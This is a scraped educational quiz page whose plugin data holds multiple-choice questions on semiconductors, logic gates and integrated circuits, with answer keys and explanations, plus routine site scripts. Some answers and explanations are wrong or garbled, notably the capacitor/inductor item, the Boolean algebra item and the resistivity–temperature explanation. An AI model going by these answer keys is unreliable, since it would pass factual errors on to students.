following?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"Answer: b<br \/>Explanation: At a finite temperature, the probability of jumping an electron from the valence band to the conduction band decreases exponentially with the increasing bandgap (E<sub>g<\/sub>). The other options are not valid."},"4836":{"question_type_new":"0","answer_array":[["a) Intrinsic semiconductors",0,1],["b) Ionic solids",0,0],["c) n-type semiconductors",0,0],["d) Metals",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"Holes are charge carriers in which one of the following?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"Answer: a<br \/>Explanation: In intrinsic semiconductors, the holes are charge carriers.<br \/>For intrinsic semiconductors, the expression is given as:<br \/>n<sub>h<\/sub>\u00a0= n<sub>e<\/sub>."},"4837":{"question_type_new":"0","answer_array":[["a) The valence band is partially empty and the conduction band is partially filled",0,1],["b) The valence band is filled and the conduction band is partially filled",0,0],["c) The valence band is filled",0,0],["d) The conduction band is empty",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"In semiconductors at a room temperature correspond to which among the following?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"Answer: a<br \/>Explanation: When the semiconductors are at room temperature, the valence band of the semiconductor is partially empty, whereas the conduction band of the semiconductor is partially filled with electrons."},"4838":{"question_type_new":"0","answer_array":[["a) In conductors the valence and conduction band overlap",0,0],["b) Substances with an energy gap of the order of 10 eV are insulators",0,0],["c) The resistivity of a semiconductor increases with increase in temperature",0,1],["d) The conductivity of a semiconductor increases with increase in temperature",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"Choose the false statement from the following.","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"Answer: c<br \/>Explanation: Resistivity of a semiconductor and temperature are inversely proportional to each other. When the resistivity of a semiconductor decreases, the temperature increases. Semiconductors have bulk resistivity in the range of 10<sup>3<\/sup>-ohm cm."},"4839":{"question_type_new":"0","answer_array":[["a) Low temperature",0,0],["b) Room temperature",0,0],["c) High temperature",0,1],["d) Vacuum",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"At which temperature, a pure semiconductor behaves slightly as a conductor?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"Answer: c<br \/>Explanation: A pure semiconductor behaves slightly as a conductor at high temperatures. As temperature increases, resistivity decreases, and since resistivity and conductivity are inversely proportional to each other, the conductivity of the intrinsic semiconductor increases with an increase in temperature."},"4840":{"question_type_new":"0","answer_array":[["a) Acceptor",0,0],["b) Donor",0,0],["c) Intrinsic semiconductor",0,1],["d) Extrinsic semiconductor",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"In a pure semiconductor crystal, if current flows due to breakage of crystal bonds, then what is the semiconductor called?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"Answer: c<br \/>Explanation: Pure semiconductors are called intrinsic semiconductors. The number of electrons in the conduction band will be equal to the number of holes in the valence band. Intrinsic semiconductors are the semiconductors which are not doped with any impurities."},"4841":{"question_type_new":"0","answer_array":[["a) We need only 3 NAND gates",0,0],["b) We need two NOT gates obtained from NAND gates and one NAND gate",0,1],["c) We need 3 NOT gates obtained from NAND gates and 3 NAND gates",0,0],["d) We need 2 NAND gates and 4 AND gates obtained from NAND gates.",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"What should be done to obtain an OR gate from a NAND gate?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"<div id=\"target-id612eef96aa88e\" class=\"collapseomatic_content \">Answer: b<br \/>Explanation: We need OR gate (Y = A + B) from NAND gate (Y = not (A.B))<br \/>Y = not (not (A.B))<br \/>Y = not (not (A)) + not (not (B)) \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 [Using the Boolean identify \u2794 not (A.B) = not (A) + not (B)]<br \/>So, Y = A + B [Since not (not (A)) = A and not (not (B)) = B]<br \/>Therefore, to obtain an OR gate from a NAND gate, we need two NOT gates obtained from NAND gates and one NAND gate.<\/div>\n<p>\u00a0<\/p>"},"4842":{"question_type_new":"0","answer_array":[["a) 1",0,0],["b) 2",0,0],["c) 3",0,1],["d) 4",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"In Boolean algebra, what will not (A + not (B)).C) be equal to?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"Answer: c<br \/>Explanation: not (A + not (B)).C) = not (A + not (B)) + not (C) \u00a0 \u00a0 [From De Morgan\u2019s theorem]<br \/>not (A + not (B)).C) = not (A).not (B) + not(C) \u00a0 \u00a0 [From De Morgan\u2019s theorem]<br \/>not (A + not (B)).C) = not (A).B + not (C)"},"4843":{"question_type_new":"0","answer_array":[["a) Zener diode",0,0],["b) Solar cell",0,1],["c) Photodiode",0,0],["d) Light-emitting diode",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"Identify the one on which no external bias is applied.","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"Answer: b<br \/>Explanation: Solar cells convert solar energy into electric energy. A solar cell is a p-n junction that generates emf when solar radiation falls on the p-n junction. It works on the same principle as the photodiode, except that no external bias is applied and the junction area is kept large."},"4844":{"question_type_new":"0","answer_array":[["a) Inductor",0,0],["b) Resistor",0,0],["c) Capacitor",0,1],["d) Transistor",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"Which among the following is not easy to fabricate on an Integrated Circuit?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"Answer: c<br \/>Explanation: Capacitors are not easy to fabricate on an Integrated Circuit. In fact, they are the most difficult ones to fabricate. This is because capacitors require a lot of attributes such as electromagnetic compatibility, microfabrication techniques, new magnetic materials, etc. and to integrate them, it costs a lot. Therefore, fabricating capacitors is a challenging task."},"4845":{"question_type_new":"0","answer_array":[["a) Copper",0,0],["b) Aluminum",0,0],["c) Carbon",0,0],["d) Silicon",0,1]],"settings":{"required":1,"answerEditor":"text","question_title":"Which of the following is mainly sued in the production of Integrated Circuits?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"Answer: d<br \/>Explanation: Silicon is the one mainly used in the production of Integrated circuits. This is because silicon possesses many characteristics that are ideal for ICs. Silicon is used because it can be used as either an insulator or a semiconductor. This property is crucial for the manufacture of Integrated Circuits."},"4846":{"question_type_new":"0","answer_array":[["a) 1 W",0,0],["b) 10 W",0,1],["c) 100 W",0,0],["d) 1000 W",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"What is the maximum power rating for an IC?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"Answer: b<br \/>Explanation: The maximum power rating possible for a microcircuit is 10 Watts. Integrated Circuits can\u2019t be repaired because the individual components inside the IC are too small. As a result, the facility rating for many of the IC\u2019s doesn\u2019t exceed quite 10 watts. It\u2019s impossible to manufacture high power IC\u2019s and this is often one among the most important disadvantages of Integrated Circuits."}};
				jsonString[463] = JSON.stringify(data[463]);
				encryptedData[463] = CryptoJS.AES.encrypt(jsonString[463], encryptionKey[463]).toString();
//# sourceURL=qsm_encryption-js-after
</script>
<script id="qsm_quiz-js-extra">
var qmn_ajax_object = {"site_url":"https://studywithgenius.in","ajaxurl":"https://studywithgenius.in/wp-admin/admin-ajax.php","multicheckbox_limit_reach":"Limit of choice is reached.","out_of_text":" out of ","quiz_time_over":"Quiz time is over.","security":"9b4af397d0","start_date":"07:42:53 PM 01/20/2026","validate_process":"Validating file...","remove_file":"Removing file...","remove_file_success":"File removed successfully","validate_success":"File validated successfully","invalid_file_type":"Invalid file type. Allowed types: ","invalid_file_size":"File is too large. Maximum size: "};
//# sourceURL=qsm_quiz-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/qsm-quiz.js?ver=10.3.4" id="qsm_quiz-js"></script>
<script type='text/template' id='tmpl-qsm-pagination-463'>
<div class="qsm-pagination qmn_pagination border margin-bottom">
			<a class="qsm-btn qsm-previous qmn_btn mlw_qmn_quiz_link mlw_previous" href="javascript:void(0)">Previous</a>
			<span class="qmn_page_message"></span>
			<div class="qmn_page_counter_message"></div>
			<div class="qsm-progress-bar" style="display:none;"><div class="progressbar-text"></div></div>
			<a class="qsm-btn qsm-next qmn_btn mlw_qmn_quiz_link mlw_next mlw_custom_start" href="javascript:void(0)">Next</a>
			<a class="qsm-btn qsm-next qmn_btn mlw_qmn_quiz_link mlw_next mlw_custom_next" href="javascript:void(0)">Next</a>
			<input type="submit" class="qsm-btn qsm-submit-btn qmn_btn" value="Submit" />
		</div>
</script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/qsm-common.js?ver=10.3.4" id="qsm_common-js"></script>
<script id="math_jax-js-before">
MathJax = {
		tex: {
		  inlineMath: [['$','$'],['\\(','\\)']],
		  processEscapes: true
		},
		options: {
		  ignoreHtmlClass: 'tex2jax_ignore|editor-rich-text'
		}
	  };
//# sourceURL=math_jax-js-before
</script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/mathjax/tex-mml-chtml.js?ver=3.2.0" id="math_jax-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/scroll-to-top.min.js?ver=6.5.7" id="eael-scroll-to-top-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://studywithgenius.in/wp-admin/admin-ajax.php","nonce":"e624eadc18"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://studywithgenius.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://studywithgenius.in/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


<!-- Page uncached by LiteSpeed Cache 7.7 on 2026-01-20 19:42:53 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ljFSXq3PJrn-L-MXfCOJbQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768918390492');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>